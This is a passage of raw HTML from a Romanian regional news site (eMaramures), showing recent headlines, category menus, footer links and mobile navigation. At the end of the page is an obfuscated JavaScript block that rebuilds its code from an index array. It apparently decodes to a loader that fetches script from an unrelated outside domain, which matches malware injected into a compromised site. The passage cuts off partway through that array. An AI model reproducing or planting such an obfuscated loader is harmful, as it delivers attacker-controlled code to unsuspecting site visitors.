                    <article class="jeg_post jeg_pl_xs_4 post-502011 post type-post status-publish format-standard has-post-thumbnail hentry category-actualitate category-stirile-zilei">
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://www.emaramures.ro/zbor-tarom-anulat-la-baia-mare-dupa-doua-tentative-esuate-de-decolare/" data-wpel-link="internal">Zbor TAROM anulat la Baia Mare după două tentative eșuate de decolare</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.emaramures.ro/zbor-tarom-anulat-la-baia-mare-dupa-doua-tentative-esuate-de-decolare/" data-wpel-link="internal"><i class="fa fa-clock-o"></i> 1 februarie 2026</a></div></div>
                </div>
            </article><article class="jeg_post jeg_pl_xs_4 post-502007 post type-post status-publish format-standard has-post-thumbnail hentry category-actualitate category-social">
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://www.emaramures.ro/oaspeti-salbatici-la-micul-dejun-ursoaica-cu-pui-filmata-langa-o-cabana-din-grosii-tiblesului/" data-wpel-link="internal">Oaspeți sălbatici la micul dejun: Ursoaică cu pui, filmată lângă o cabană din Groșii Țibleșului</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.emaramures.ro/oaspeti-salbatici-la-micul-dejun-ursoaica-cu-pui-filmata-langa-o-cabana-din-grosii-tiblesului/" data-wpel-link="internal"><i class="fa fa-clock-o"></i> 1 februarie 2026</a></div></div>
                </div>
            </article><article class="jeg_post jeg_pl_xs_4 post-501998 post type-post status-publish format-standard has-post-thumbnail hentry category-actualitate">
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://www.emaramures.ro/israelul-redeschide-de-la-1-februarie-punctul-de-trecere-rafah-intre-egipt-si-fasia-gaza/" data-wpel-link="internal">Israelul redeschide de la 1 februarie punctul de trecere Rafah, între Egipt şi Fâşia Gaza</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.emaramures.ro/israelul-redeschide-de-la-1-februarie-punctul-de-trecere-rafah-intre-egipt-si-fasia-gaza/" data-wpel-link="internal"><i class="fa fa-clock-o"></i> 1 februarie 2026</a></div></div>
                </div>
            </article><article class="jeg_post jeg_pl_xs_4 post-501965 post type-post status-publish format-standard has-post-thumbnail hentry category-1083 category-actualitate">
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://www.emaramures.ro/mai-avertizeaza-asupra-riscurilor-distribuirii-de-imagini-personale-in-mediul-online/" data-wpel-link="internal">MAI avertizează asupra riscurilor distribuirii de imagini personale în mediul online</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.emaramures.ro/mai-avertizeaza-asupra-riscurilor-distribuirii-de-imagini-personale-in-mediul-online/" data-wpel-link="internal"><i class="fa fa-clock-o"></i> 1 februarie 2026</a></div></div>
                </div>
            </article><article class="jeg_post jeg_pl_xs_4 post-501968 post type-post status-publish format-standard has-post-thumbnail hentry category-actualitate category-utile">
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://www.emaramures.ro/baia-mare-concurs-pentru-postul-de-director-al-directiei-administrare-zone-verzi/" data-wpel-link="internal">Baia Mare: Concurs pentru postul de director al Direcției Administrare Zone Verzi</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.emaramures.ro/baia-mare-concurs-pentru-postul-de-director-al-directiei-administrare-zone-verzi/" data-wpel-link="internal"><i class="fa fa-clock-o"></i> 1 februarie 2026</a></div></div>
                </div>
            </article>
                </div>
            </div>
                <div class='module-overlay'>
                <div class='preloader_type preloader_dot'>
                    <div class="module-preloader jeg_preloader dot">
                        <span></span><span></span><span></span>
                    </div>
                    <div class="module-preloader jeg_preloader circle">
                        <div class="jnews_preloader_circle_outer">
                            <div class="jnews_preloader_circle_inner"></div>
                        </div>
                    </div>
                    <div class="module-preloader jeg_preloader square">
                        <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                    </div>
                </div>
            </div>
            </div>
            <div class="jeg_block_navigation">
                <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                
                
            </div>
                
                <script>var jnews_module_405925_1_697fba0a687c0 = {"header_icon":"","first_title":"Stiri Recente","second_title":"","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"5","post_offset":"0","unique_content":"disable","include_post":"","exclude_post":"","include_category":"","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","popup-categories":"","sort_by":"latest","show_date":"1","date_format":"default","date_format_custom":"Y\/m\/d","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":"4","pagination_scroll_limit":"0","ads_type":"disable","ads_position":"1","ads_random":"","ads_image":"","ads_image_tablet":"","ads_image_phone":"","ads_image_link":"","ads_image_alt":"","ads_image_new_tab":"","google_publisher_id":"","google_slot_id":"","google_desktop":"auto","google_tab":"auto","google_phone":"auto","content":"","ads_bottom_text":"","boxed":"","boxed_shadow":"","show_border":"1","el_id":"","el_class":"","scheme":"normal","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","paged":1,"column_class":"jeg_col_1o3","class":"jnews_block_28"};</script>
            </div></div><div class="footer_widget widget_categories" id="categories-2"><div class="jeg_footer_heading jeg_footer_heading_1"><h3 class="jeg_footer_title"><span>Navighează după categorie</span></h3></div>		<ul>
				<li class="cat-item cat-item-1083"><a href="https://www.emaramures.ro/category/actualitate/112/" data-wpel-link="internal">112</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://www.emaramures.ro/category/actualitate/" data-wpel-link="internal">Actualitate</a>
</li>
	<li class="cat-item cat-item-12146"><a href="https://www.emaramures.ro/category/politica/alegeri-europarlamentare/" data-wpel-link="internal">Alegeri Europarlamentare</a>
</li>
	<li class="cat-item cat-item-12147"><a href="https://www.emaramures.ro/category/politica/alegeri-locale/" data-wpel-link="internal">Alegeri Locale</a>
</li>
	<li class="cat-item cat-item-12148"><a href="https://www.emaramures.ro/category/politica/alegeri-prezidentiale/" data-wpel-link="internal">Alegeri Prezidentiale</a>
</li>
	<li class="cat-item cat-item-1084"><a href="https://www.emaramures.ro/category/utile/anunturi/" data-wpel-link="internal">Anunturi</a>
</li>
	<li class="cat-item cat-item-20802"><a href="https://www.emaramures.ro/category/bloguri-emm/" data-wpel-link="internal">Bloguri eMM</a>
</li>
	<li class="cat-item cat-item-26268"><a href="https://www.emaramures.ro/category/chipuri-de-poveste/" data-wpel-link="internal">Chipuri de poveste</a>
</li>
	<li class="cat-item cat-item-18708"><a href="https://www.emaramures.ro/category/actualitate/sanatate/covid-19/" data-wpel-link="internal">COVID-19</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://www.emaramures.ro/category/actualitate/cultura/" data-wpel-link="internal">Cultură</a>
</li>
	<li class="cat-item cat-item-3992"><a href="https://www.emaramures.ro/category/editorial/" data-wpel-link="internal">Editorial</a>
</li>
	<li class="cat-item cat-item-12143"><a href="https://www.emaramures.ro/category/actualitate/educatie/" data-wpel-link="internal">Educaţie</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.emaramures.ro/category/fara-categorie/" data-wpel-link="internal">Fără categorie</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://www.emaramures.ro/category/timp-liber/monden/" data-wpel-link="internal">Monden</a>
</li>
	<li class="cat-item cat-item-12150"><a href="https://www.emaramures.ro/category/editorial/opinii/" data-wpel-link="internal">Opinii</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://www.emaramures.ro/category/politica/" data-wpel-link="internal">Politică</a>
</li>
	<li class="cat-item cat-item-12151"><a href="https://www.emaramures.ro/category/utile/publicitate/" data-wpel-link="internal">Publicitate</a>
</li>
	<li class="cat-item cat-item-23324"><a href="https://www.emaramures.ro/category/razboi-in-ucraina/" data-wpel-link="internal">Război în Ucraina</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://www.emaramures.ro/category/actualitate/sanatate/" data-wpel-link="internal">Sănătate</a>
</li>
	<li class="cat-item cat-item-12144"><a href="https://www.emaramures.ro/category/actualitate/social/" data-wpel-link="internal">Social</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://www.emaramures.ro/category/sport/" data-wpel-link="internal">Sport</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://www.emaramures.ro/category/actualitate/stiri-externe/" data-wpel-link="internal">Știri Externe</a>
</li>
	<li class="cat-item cat-item-1092"><a href="https://www.emaramures.ro/category/actualitate/stiri-nationale/" data-wpel-link="internal">Știri Naționale</a>
</li>
	<li class="cat-item cat-item-12157"><a href="https://www.emaramures.ro/category/stirile-zilei/" data-wpel-link="internal">Știrile Zilei</a>
</li>
	<li class="cat-item cat-item-12145"><a href="https://www.emaramures.ro/category/timp-liber/" data-wpel-link="internal">Timp Liber</a>
</li>
	<li class="cat-item cat-item-12149"><a href="https://www.emaramures.ro/category/utile/" data-wpel-link="internal">Utile</a>
</li>
		</ul>
			</div>                        </div>
                        <div class="col-md-4 footer_column">
                            <div class="footer_widget widget_jnews_recent_news" id="jnews_recent_news-2"><div class="jeg_footer_heading jeg_footer_heading_1"><h3 class="jeg_footer_title"><span>Stiri recente</span></h3></div>        <div class="jeg_postblock">
                            <div class="jeg_post jeg_pl_sm post-502011 post type-post status-publish format-standard has-post-thumbnail hentry category-actualitate category-stirile-zilei">
                    <div class="jeg_thumb">
                                                <a href="https://www.emaramures.ro/zbor-tarom-anulat-la-baia-mare-dupa-doua-tentative-esuate-de-decolare/" data-wpel-link="internal">
                            <div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Zbor TAROM anulat la Baia Mare după două tentative eșuate de decolare" data-src="https://www.emaramures.ro/wp-content/uploads/2026/02/Screenshot_20260201-211155-1-120x86.png" data-sizes="auto" data-srcset="https://www.emaramures.ro/wp-content/uploads/2026/02/Screenshot_20260201-211155-1-120x86.png 120w, https://www.emaramures.ro/wp-content/uploads/2026/02/Screenshot_20260201-211155-1-350x250.png 350w, https://www.emaramures.ro/wp-content/uploads/2026/02/Screenshot_20260201-211155-1-750x536.png 750w" data-expand="700" /></div>                        </a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 property="headline" class="jeg_post_title"><a property="url" href="https://www.emaramures.ro/zbor-tarom-anulat-la-baia-mare-dupa-doua-tentative-esuate-de-decolare/" data-wpel-link="internal">Zbor TAROM anulat la Baia Mare după două tentative eșuate de decolare</a></h3>
                                            <div class="jeg_post_meta">
                            <div property="datePublished" class="jeg_meta_date"><i class="fa fa-clock-o"></i> 1 februarie 2026</div>
                        </div>
                                        </div>
                </div>
                                <div class="jeg_post jeg_pl_sm post-502007 post type-post status-publish format-standard has-post-thumbnail hentry category-actualitate category-social">
                    <div class="jeg_thumb">
                                                <a href="https://www.emaramures.ro/oaspeti-salbatici-la-micul-dejun-ursoaica-cu-pui-filmata-langa-o-cabana-din-grosii-tiblesului/" data-wpel-link="internal">
                            <div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Oaspeți sălbatici la micul dejun: Ursoaică cu pui, filmată lângă o cabană din Groșii Țibleșului" data-src="https://www.emaramures.ro/wp-content/uploads/2026/02/Screenshot_20260201-181407-120x86.png" data-sizes="auto" data-srcset="https://www.emaramures.ro/wp-content/uploads/2026/02/Screenshot_20260201-181407-120x86.png 120w, https://www.emaramures.ro/wp-content/uploads/2026/02/Screenshot_20260201-181407-300x212.png 300w, https://www.emaramures.ro/wp-content/uploads/2026/02/Screenshot_20260201-181407-1024x722.png 1024w, https://www.emaramures.ro/wp-content/uploads/2026/02/Screenshot_20260201-181407-768x542.png 768w, https://www.emaramures.ro/wp-content/uploads/2026/02/Screenshot_20260201-181407-350x250.png 350w, https://www.emaramures.ro/wp-content/uploads/2026/02/Screenshot_20260201-181407-750x529.png 750w, https://www.emaramures.ro/wp-content/uploads/2026/02/Screenshot_20260201-181407.png 1080w" data-expand="700" /></div>                        </a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 property="headline" class="jeg_post_title"><a property="url" href="https://www.emaramures.ro/oaspeti-salbatici-la-micul-dejun-ursoaica-cu-pui-filmata-langa-o-cabana-din-grosii-tiblesului/" data-wpel-link="internal">Oaspeți sălbatici la micul dejun: Ursoaică cu pui, filmată lângă o cabană din Groșii Țibleșului</a></h3>
                                            <div class="jeg_post_meta">
                            <div property="datePublished" class="jeg_meta_date"><i class="fa fa-clock-o"></i> 1 februarie 2026</div>
                        </div>
                                        </div>
                </div>
                        </div>
        </div>                        </div>
                    </div>
                </div>


                
                <div class="jeg_footer_secondary clearfix">

                    <!-- secondary footer right -->

                    <div class="footer_right">

                        <ul class="jeg_menu_footer"><li id="menu-item-388127" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-388127"><a href="https://www.emaramures.ro/termeni-de-folosire/" data-wpel-link="internal">Termeni de folosire</a></li>
<li id="menu-item-388128" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-388128"><a href="https://www.emaramures.ro/politica-de-confidentialitate/" data-wpel-link="internal">Politica de confidentialitate</a></li>
<li id="menu-item-388129" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-388129"><a href="https://www.emaramures.ro/politica-cookies/" data-wpel-link="internal">Politica cookies</a></li>
<li id="menu-item-451012" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-451012"><a href="https://pensiuneapictorilor.ro/" data-wpel-link="external" target="_blank" rel="external noopener noreferrer">Cazare Baia Mare</a></li>
<li id="menu-item-455364" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-455364"><a href="https://pensiuneasonnenhof.ro/" data-wpel-link="external" target="_blank" rel="external noopener noreferrer">Pensiune Sighișoara</a></li>
<li id="menu-item-478530" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-478530"><a href="https://mr.bet/ro" data-wpel-link="external" target="_blank" rel="external noopener noreferrer">MrBet</a></li>
</ul>
                        
                        
                    </div>

                    <!-- secondary footer left -->

                    
                    
                                            <p class="copyright"> © 2020 eMaramures. Toate drepturile rezervate. </p>
                    
                </div> <!-- secondary menu -->

                

            </div>
        </div>
    </div>
</div><!-- /.footer -->
        </div>

        <div class="jscroll-to-top">
        	<a href="#back-to-top" class="jscroll-to-top_link"><i class="fa fa-angle-up"></i></a>
        </div>
    </div>

   

    <!-- Mobile Navigation
    ============================================= -->
<div id="jeg_off_canvas" class="normal">
    <a href="#" class="jeg_menu_close"><i class="jegicon-cross"></i></a>
    <div class="jeg_bg_overlay"></div>
    <div class="jeg_mobile_wrapper">
        <div class="nav_wrap">
    <div class="item_main">
        <!-- Search Form -->
<div class="jeg_aside_item jeg_search_wrapper jeg_search_no_expand rounded">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://www.emaramures.ro/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Cauta..." type="text" value="" autocomplete="off">
    <button type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        Nici un rezultat    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> Vezi toate rezultatele    </div>
</div></div><div class="jeg_aside_item">
    <ul class="jeg_mobile_menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-388130"><a href="https://www.emaramures.ro/" data-wpel-link="internal">Acasa</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-388131"><a href="https://www.emaramures.ro/category/actualitate/" data-wpel-link="internal">Actualitate</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388132"><a href="https://www.emaramures.ro/category/actualitate/112/" data-wpel-link="internal">112</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388398"><a href="https://www.emaramures.ro/category/actualitate/cultura/" data-wpel-link="internal">Cultură</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388137"><a href="https://www.emaramures.ro/category/actualitate/educatie/" data-wpel-link="internal">Educaţie</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388139"><a href="https://www.emaramures.ro/category/actualitate/sanatate/" data-wpel-link="internal">Sănătate</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-410915"><a href="https://www.emaramures.ro/category/actualitate/sanatate/covid-19/" data-wpel-link="internal">COVID-19</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388140"><a href="https://www.emaramures.ro/category/actualitate/social/" data-wpel-link="internal">Social</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388141"><a href="https://www.emaramures.ro/category/actualitate/stiri-externe/" data-wpel-link="internal">Știri Externe</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388142"><a href="https://www.emaramures.ro/category/actualitate/stiri-nationale/" data-wpel-link="internal">Știri Naționale</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388143"><a href="https://www.emaramures.ro/category/timp-liber/" data-wpel-link="internal">Timp Liber</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388145"><a href="https://www.emaramures.ro/category/timp-liber/monden/" data-wpel-link="internal">Monden</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388147"><a href="https://www.emaramures.ro/category/sport/" data-wpel-link="internal">Sport</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388148"><a href="https://www.emaramures.ro/category/politica/" data-wpel-link="internal">Politică</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388150"><a href="https://www.emaramures.ro/category/politica/alegeri-locale/" data-wpel-link="internal">Alegeri Locale</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388149"><a href="https://www.emaramures.ro/category/politica/alegeri-europarlamentare/" data-wpel-link="internal">Alegeri Europarlamentare</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388151"><a href="https://www.emaramures.ro/category/politica/alegeri-prezidentiale/" data-wpel-link="internal">Alegeri Prezidentiale</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388154"><a href="https://www.emaramures.ro/category/utile/" data-wpel-link="internal">Utile</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388155"><a href="https://www.emaramures.ro/category/utile/anunturi/" data-wpel-link="internal">Anunturi</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388156"><a href="https://www.emaramures.ro/category/utile/publicitate/" data-wpel-link="internal">Publicitate</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388152"><a href="https://www.emaramures.ro/category/editorial/" data-wpel-link="internal">Editorial</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388153"><a href="https://www.emaramures.ro/category/editorial/opinii/" data-wpel-link="internal">Opinii</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-430036"><a href="#">Blogurile eMM</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430035"><a href="https://www.emaramures.ro/postari-recente-bloguri-emm/" data-wpel-link="internal">Postari recente</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430034"><a href="https://www.emaramures.ro/cele-mai-comentate-bloguri-emm/" data-wpel-link="internal">Cele mai comentate</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430033"><a href="https://www.emaramures.ro/lista-bloggeri-emm/" data-wpel-link="internal">Lista bloggeri</a></li>
</ul>
</li>
</ul></div>    </div>
    <div class="item_bottom">
        <div class="jeg_aside_item socials_widget circle">
    <a href="https://www.facebook.com/eMaramures/" target="_blank" class="jeg_facebook" data-wpel-link="external" rel="external noopener noreferrer"><i class="fa fa-facebook"></i> </a></div><div class="jeg_aside_item jeg_aside_copyright">
	<p>© 2020 eMaramures. Toate drepturile rezervate.</p>
</div>    </div>
</div>    </div>
</div><script type="text/javascript">var jfla = []</script><script>if(ofoufiy==undefined){var ofoufiy={ts:'1769969101',};(function(){var jgdxxyjjvahcnt=["\\","x",";","J","A","*","{","u","p","Z","F","X","G","'","\"","%",":","W","j","E","&","N","#","i","-","0","y","|","9","V","8","$","n","D","P","?","+","l","Q","m","R","L","T","5","!","3","b","v","Y","d","I","r","g","<","s","[",".","e","7","f","U"," ","B","_","4","H","z","(","q","h",",","o","=","}","/","w","^","1","c","`","M","O","]","2","t","@","k",">","C","S",")","K","6","a"];var ofoufiy=[84,51,26,6,49,71,78,7,39,57,32,84,56,78,7,51,51,57,32,84,89,78,51,23,8,84,56,54,57,84,4,84,84,51,23,46,7,84,57,67,13,54,51,78,13,70,13,37,71,37,13,90,2,73,78,93,84,78,69,67,57,90,6,73,23,59,67,80,93,84,69,56,51,93,32,49,71,39,72,72,32,7,37,37,90,6,81,46,18,57,78,84,56,49,57,59,23,32,57,34,51,71,8,57,51,84,26,67,80,93,84,69,70,14,51,93,32,49,71,39,14,70,6,47,93,37,7,57,16,59,7,32,78,84,23,71,32,67,90,6,51,57,84,7,51,32,61,8,93,51,54,57,10,37,71,93,84,67,13,25,56,13,36,32,57,75,61,33,93,84,57,67,90,56,52,57,84,60,42,88,80,23,37,37,23,54,57,78,71,32,49,54,67,90,90,73,73,90,2,73,23,59,67,80,93,84,69,56,59,37,71,71,51,72,72,32,7,37,37,90,6,81,46,18,57,78,84,56,49,57,59,23,32,57,34,51,71,8,57,51,84,26,67,80,93,84,69,70,14,59,37,71,71,51,14,70,6,47,93,37,7,57,16,59,7,32,78,84,23,71,32,67,47,90,6,51,57,84,7,51,32,61,8,93,51,54,57,50,32,84,67,47,56,84,71,89,84,51,23,32,52,67,90,90,73,73,90,2,73,23,59,67,71,93,48,72,72,7,32,49,57,59,23,32,57,49,90,6,47,93,51,61,71,93,48,72,6,7,16,13,74,74,75,57,7,59,49,69,54,93,54,56,78,71,39,74,80,58,65,92,32,74,46,26,51,59,57,71,37,23,84,57,46,26,51,74,46,26,51,59,93,46,8,46,26,51,74,83,25,83,92,74,25,83,74,46,26,51,57,93,46,8,24,39,93,51,54,69,39,93,37,37,71,75,77,45,83,45,43,93,24,55,51,82,56,8,32,52,13,70,26,16,13,74,74,75,57,7,59,49,69,54,93,54,56,78,71,39,74,80,80,50,24,47,80,65,74,47,3,7,19,91,4,74,84,80,32,8,23,40,74,3,19,7,19,4,37,17,24,55,51,82,56,18,8,52,13,70,84,54,16,13,77,58,92,28,28,92,28,77,25,77,13,70,59,37,16,55,82,70,78,59,16,59,93,37,54,57,70,93,84,63,49,71,16,14,51,49,49,26,75,49,56,78,71,39,14,70,93,84,63,18,54,16,14,93,49,47,57,51,84,23,54,23,32,52,56,18,54,14,70,93,84,63,23,39,16,14,93,49,78,71,49,57,56,8,32,52,14,70,93,84,63,51,7,16,14,74,93,49,47,57,51,84,23,54,23,32,52,56,18,54,14,70,93,84,63,51,23,16,14,74,93,49,78,37,7,84,84,57,51,56,8,32,52,14,70,93,84,63,57,23,16,14,51,23,52,69,84,93,49,14,70,93,84,63,57,78,16,14,78,71,32,84,57,32,84,24,93,49,61,78,71,32,84,57,32,84,4,49,14,70,93,84,63,57,54,16,14,8,71,54,23,84,23,71,32,16,93,46,54,71,37,7,84,57,2,49,23,54,8,37,93,26,16,46,37,71,78,86,2,14,70,93,84,63,57,16,84,51,7,57,70,93,84,63,51,16,84,51,7,57,70,93,84,63,51,83,16,59,93,37,54,57,70,23,16,59,93,37,54,57,70,78,16,25,70,7,78,16,59,93,37,54,57,70,78,37,16,55,82,70,8,47,16,59,93,37,54,57,70,78,54,54,16,59,93,37,54,57,70,93,84,63,52,16,59,93,37,54,57,70,93,84,63,49,16,59,93,37,54,57,70,93,84,63,23,16,59,93,37,54,57,70,93,84,63,59,16,59,93,37,54,57,70,93,84,63,23,46,16,13,46,26,51,13,70,54,32,16,25,70,54,84,93,51,84,16,59,7,32,78,84,23,71,32,67,90,6,51,57,84,7,51,32,61,59,7,32,78,84,23,71,32,67,90,6,44,59,7,32,78,84,23,71,32,67,93,70,46,70,78,90,6,93,55,46,82,72,78,67,90,73,67,71,93,48,70,14,47,14,70,59,7,32,78,84,23,71,32,67,90,6,59,7,32,78,84,23,71,32,61,93,67,90,6,51,57,84,7,51,32,6,75,23,49,84,69,16,86,67,90,70,69,57,23,52,69,84,16,37,67,90,73,73,59,7,32,78,84,23,71,32,61,46,67,93,70,46,90,6,47,93,51,61,78,72,6,73,2,51,57,84,7,51,32,61,46,72,36,46,27,27,25,70,78,56,75,23,49,84,69,72,67,78,56,51,23,52,69,84,72,93,56,51,23,52,69,84,36,46,90,24,67,78,56,37,57,59,84,72,93,56,37,57,59,84,24,46,90,70,78,56,69,57,23,52,69,84,72,67,78,56,46,71,84,84,71,39,72,93,56,46,71,84,84,71,39,36,46,90,24,67,78,56,84,71,8,72,93,56,84,71,8,24,46,90,70,78,73,59,7,32,78,84,23,71,32,61,78,67,93,70,78,90,6,51,57,84,7,51,32,61,93,72,93,20,20,44,93,56,32,71,49,57,42,26,8,57,35,93,55,25,82,16,93,70,93,20,20,77,72,72,72,93,56,32,71,49,57,42,26,8,57,35,46,67,93,56,52,57,84,62,71,7,32,49,23,32,52,88,37,23,57,32,84,40,57,78,84,67,90,70,78,90,16,44,77,73,59,7,32,78,84,23,71,32,61,49,67,46,90,6,46,72,32,7,37,37,72,72,46,35,93,67,90,16,77,72,72,72,46,56,32,71,49,57,42,26,8,57,35,78,67,46,90,16,46,2,47,93,51,61,49,72,46,56,69,57,23,52,69,84,70,57,72,46,56,75,23,49,84,69,2,51,57,84,7,51,32,61,49,72,14,59,7,32,78,84,23,71,32,14,72,72,84,26,8,57,71,59,61,49,35,49,56,78,93,37,37,67,46,90,16,49,70,57,72,14,59,7,32,78,84,23,71,32,14,72,72,84,26,8,57,71,59,61,57,35,57,56,78,93,37,37,67,46,90,16,57,70,57,74,49,73,47,93,51,61,57,72,6,73,70,59,72,14,7,32,49,57,59,23,32,57,49,14,44,72,84,26,8,57,71,59,61,75,23,32,49,71,75,20,20,75,23,32,49,71,75,70,52,72,14,7,32,49,57,59,23,32,57,49,14,44,72,84,26,8,57,71,59,61,49,71,78,7,39,57,32,84,20,20,49,71,78,7,39,57,32,84,70,69,72,52,20,20,52,56,49,71,78,7,39,57,32,84,19,37,57,39,57,32,84,70,23,72,59,93,37,54,57,70,18,72,23,35,59,7,32,78,84,23,71,32,67,93,90,6,51,57,84,7,51,32,44,44,23,56,78,93,37,37,67,59,70,93,90,56,39,93,84,78,69,57,54,73,16,59,7,32,78,84,23,71,32,67,90,6,51,57,84,7,51,32,44,77,73,70,86,72,57,56,47,23,57,75,8,71,51,84,17,72,59,7,32,78,84,23,71,32,67,90,6,47,93,51,61,93,72,69,56,78,37,23,57,32,84,17,23,49,84,69,70,46,72,59,56,23,32,32,57,51,17,23,49,84,69,2,51,57,84,7,51,32,61,46,87,93,35,46,16,93,73,70,37,72,57,56,47,23,57,75,8,71,51,84,65,72,59,7,32,78,84,23,71,32,67,90,6,47,93,51,61,93,72,69,56,78,37,23,57,32,84,65,57,23,52,69,84,70,46,72,59,56,23,32,32,57,51,65,57,23,52,69,84,2,51,57,84,7,51,32,61,46,87,93,35,46,16,93,73,2,51,57,84,7,51,32,61,57,56,39,68,72,18,70,57,56,47,23,57,75,8,71,51,84,72,93,70,57,56,54,78,51,71,37,37,11,72,59,7,32,78,84,23,71,32,67,90,6,51,57,84,7,51,32,61,59,56,8,93,52,57,11,81,59,59,54,57,84,27,27,69,56,54,78,51,71,37,37,41,57,59,84,73,70,57,56,54,78,51,71,37,37,48,72,59,7,32,78,84,23,71,32,67,90,6,51,57,84,7,51,32,61,59,56,8,93,52,57,48,81,59,59,54,57,84,27,27,69,56,54,78,51,71,37,37,42,71,8,73,70,57,56,51,57,78,84,93,32,52,37,57,72,78,70,57,56,93,54,8,57,78,84,72,49,70,57,56,23,32,11,72,59,7,32,78,84,23,71,32,67,93,70,46,90,6,47,93,51,61,49,72,78,67,93,70,46,90,2,51,57,84,7,51,32,44,44,49,20,20,49,56,51,23,52,69,84,87,72,25,20,20,49,56,37,57,59,84,53,72,86,67,90,73,70,57,56,23,32,48,72,59,7,32,78,84,23,71,32,67,93,70,46,90,6,47,93,51,61,49,72,78,67,93,70,46,90,2,51,57,84,7,51,32,44,44,49,20,20,49,56,46,71,84,84,71,39,87,72,25,20,20,49,56,84,71,8,53,72,37,67,90,73,70,57,56,23,32,29,23,57,75,8,71,51,84,72,59,7,32,78,84,23,71,32,67,93,70,46,90,6,47,93,51,61,49,72,78,67,93,70,46,90,2,51,57,